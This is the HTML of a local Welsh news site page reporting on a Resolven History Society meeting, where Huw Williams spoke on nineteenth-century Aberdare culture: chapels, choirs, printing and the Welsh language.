	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 2</span></a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN</span></a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://resolvendistrictnews.co.uk/photos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Photos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/school-days/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">School Days</span></a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/carnival/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Carnival</span></a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/sports/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sports</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/places/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Places</span></a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/people/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">People</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://resolvendistrictnews.co.uk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='43'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-4142 post-loop-1 post-parity-odd post-entry-last single-big  post-4142 post type-post status-publish format-standard hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://resolvendistrictnews.co.uk/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/' rel='bookmark' title='Permanent Link: A  Report on the March Meeting of Resolven History Society'>A  Report on the March Meeting of Resolven History Society			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><img decoding="async" class="size-medium wp-image-2935 alignleft" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Logo-Resolfen-History-Soceiy-300x147.jpg" alt="" width="300" height="147" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Logo-Resolfen-History-Soceiy-300x147.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Logo-Resolfen-History-Soceiy-450x221.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2018/09/Logo-Resolfen-History-Soceiy.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />March has proved a busy month for the History Society thus far. On the 8<sup>th</sup>, the Society held their annual dinner at the Angel, Pontneddfechan, attended by twenty three members and a good time was had by all. On the following Monday, a good attendance awaited Mr Huw Williams of Dowlais at the Church Hall.</p>
<p>Mr Williams has visited Resolven many times and used to conduct a WEA History group at the Community Centre. Last year, he spoke on the Cynon valley and such was the scope of his talk that he was invited to give a second course, by discussing the culture of Aberdare and district in the 19<sup>th</sup> century.</p>
<p>He began by revisiting several of the industrial themes which gave rise to the society which spawned the culture. Reference was made to the industrial rivalry with both Merthyr Tudful and later the Rhondda valleys in terms of coal production. Powell Duffryn’s access to the 4’seam had sparked huge production of coal and the spawning of a dual parliamentary seat between Merthyr and Aberdare.</p>
<p>In essence the culture of Aberdare could be focused through the prism of four distinct themes. Firstly the chapel cultur<em>e </em>of the valley, nicknamed “Sweet Bêr Dâr”, produced meeting places and became the venues for <em>cymanfaoedd canu</em> ( singing festivals) and Eisteddfodau. Some chapels even ran sport<strong>s </strong>teams though this was rather diminished in the revival of 1904. Central to this was the discipline of “<strong><em>adroddiad</em></strong>” ( formal recitation) which was a common feature of Welsh society, where children and adults would learn scripture by rote in order to repeat in chapel ( <strong><em>a tradition familiar to many of those present,Ed)</em></strong>. This showed itself in the minister style public speaking style, so evident in the politicians of the period with its clear enunciation.</p>
<p>The second theme was that of the choirs. Aberdare had Male, Female and mixed choirs. Most famously was the Côr Caradog which famously sang for Queen Victoria at the Crystal Palace and was so large that the Male Voice Choir that it was counted in hundreds and travelled in its own train to London. The innovation of Curwen’s modulator and the tonic solfa produced a society which could read and perform music and was indicative of the fact that by 1870 the population was more literate and educated. Indeed in 1878, Henry Richard the famous pacifist from Tregaron,(<em> <strong>Apostol Heddwch</strong></em> ) was elected as MP for Aberdare.</p>
<p>The third theme was that of the growth of the printing industry in Aberdare in the nineteenth century. The valley was the centre for the printing of religious tracts and newspapers in both English and Welsh. “Tarian y Gweithiwr”, a Welsh language newspaper written  for the working man was produced there . The main company performing this work was Stephens and George, a company which still produces programmes for the Welsh Rugby Union. Even though, the area ironically became a hotspot for Rugby League in Wales in the early twentieth century.</p>
<p>The final theme, which is often overlooked today was that the Society operated almost entirely in Welsh. By 1900, Abedare had a population of 14,999. The Society was fueled by Calvinistic Methodism which gave the population a sense of confidence and drive.</p>
<p>Mr Williams finished his highly entertaining talk by musing as to the meaning of the term “popular culture”, but was still no wiser. He stated that the valleys needed a cultural revolution fueled by a renewed sense of community and citizenship.</p>
<p>Following a lengthy question and answer session, Trefor Jones deputisng for Chairman Gwyn Thomas, thanked Mr Williams for his illuminating talk. He stated that in essence, each valley community was similar in tradition, but were also unique in other ways.</p>
<p>REPORT by TREFOR JONES</p>
<p><strong><em> </em></strong></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >March 13, 2019</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://resolvendistrictnews.co.uk/author/ed1/" title="Posts by Ed1" rel="author">Ed1</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/&amp;t=A%C2%A0%20Report%20on%20the%20March%20Meeting%20of%20Resolven%20History%20Society' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=A%C2%A0%20Report%20on%20the%20March%20Meeting%20of%20Resolven%20History%20Society&url=https://resolvendistrictnews.co.uk/?p=4142' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fa-report-on-the-march-meeting-of-resolven-history-society%2F&amp;description=A%C2%A0%20Report%20on%20the%20March%20Meeting%20of%20Resolven%20History%20Society&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=A%C2%A0%20Report%20on%20the%20March%20Meeting%20of%20Resolven%20History%20Society&amp;url=https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fa-report-on-the-march-meeting-of-resolven-history-society%2F&amp;name=A%C2%A0%20Report%20on%20the%20March%20Meeting%20of%20Resolven%20History%20Society&amp;description=March%20has%20proved%20a%20busy%20month%20for%20the%20History%20Society%20thus%20far.%20On%20the%208th%2C%20the%20Society%20held%20their%20annual%20dinner%20at%20the%20Angel%2C%20Pontneddfechan%2C%20attended%20by%20twenty%20three%20members%20and%20a%20good%20time%20was%20had%20by%20all.%20On%20the%20following%20Monday%2C%20a%20good%20attendance%20awaited%20Mr%20Huw%20Williams%20of%20Dowlais%20at%20the%20Church%20Hall.%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/&amp;title=A%C2%A0%20Report%20on%20the%20March%20Meeting%20of%20Resolven%20History%20Society' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=A%C2%A0%20Report%20on%20the%20March%20Meeting%20of%20Resolven%20History%20Society&amp;body=https://resolvendistrictnews.co.uk/a-report-on-the-march-meeting-of-resolven-history-society/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Ed1</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Ed1</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2019-03-13T10:52:42+00:00" >2019-03-13 10:52:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-03-13 10:52:42</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>A  Report on the March Meeting of Resolven History Society</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Sections</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://resolvendistrictnews.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://resolvendistrictnews.co.uk/category/whats-on/">What&#039;s On</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Latest Items News &#038; What&#8217;s On</h3>
		<ul>
											<li>
					<a href="https://resolvendistrictnews.co.uk/amended-funeral-notice-for-mrs-alison-gittins/">Amended Funeral Notice for Mrs Alison Gittins</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-iris-adams/">Funeral Notice for Mrs Iris Adams</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/upper-valleys-well-being-event/">Upper Valleys Well-being Event</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/npt-refuse-and-recycling-over-the-festive-period/">NPT Refuse and Recycling over the Festive Period</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/vale-of-neath-practice-christmas-2025-opening-times/">Vale of Neath Practice Christmas 2025 Opening Times</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-megan-reece/">Funeral Notice for Mrs Megan Reece</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mr-terry-brettle/">Funeral Notice for Mr Terry Brettle</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/christmas-free-parking-dates-at-neath-port-talbot-and-pontardawe/">Christmas FREE Parking Dates at Neath, Port Talbot and Pontardawe</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/neath-port-talbot-council-supporting-businesses/">Neath Port Talbot Council Supporting Businesses</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/remembrance-sunday-service/">Remembrance Sunday Service</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-4" class="widget clearfix widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://resolvendistrictnews.co.uk/2026/01/'>January 2026</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/12/'>December 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/11/'>November 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/10/'>October 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/08/'>August 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/07/'>July 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/06/'>June 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/04/'>April 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/03/'>March 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/02/'>February 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2025/01/'>January 2025</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/11/'>November 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/11/'>November 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/10/'>October 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/09/'>September 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/08/'>August 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/07/'>July 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/06/'>June 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/05/'>May 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/04/'>April 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/03/'>March 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/02/'>February 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2023/01/'>January 2023</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/12/'>December 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/11/'>November 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/10/'>October 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/08/'>August 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/05/'>May 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/04/'>April 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/03/'>March 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/02/'>February 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2022/01/'>January 2022</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/12/'>December 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/11/'>November 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/10/'>October 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/09/'>September 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/08/'>August 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/07/'>July 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/06/'>June 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/05/'>May 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/04/'>April 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/03/'>March 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/02/'>February 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2021/01/'>January 2021</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/12/'>December 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/11/'>November 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/10/'>October 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/08/'>August 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/06/'>June 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/05/'>May 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/04/'>April 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/03/'>March 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/02/'>February 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/11/'>November 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/09/'>September 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/08/'>August 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/06/'>June 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/05/'>May 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/12/'>December 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/08/'>August 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2018/01/'>January 2018</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/12/'>December 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/11/'>November 2017</a></li>
	<li><a href='https://resolvendistrictnews.co.uk/2017/10/'>October 2017</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RDN  built by Appy People Ltd </span>

                        <ul class='noLightbox social_bookmarks icon_count_2'></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://resolvendistrictnews.co.uk/digital-inclusion-sessions-in-library/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Digital Inclusion Sessions in Library</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://resolvendistrictnews.co.uk/golden-wedding-anniversary/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Golden Wedding Anniversary</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://resolvendistrictnews.co.uk/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://resolvendistrictnews.co.uk/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
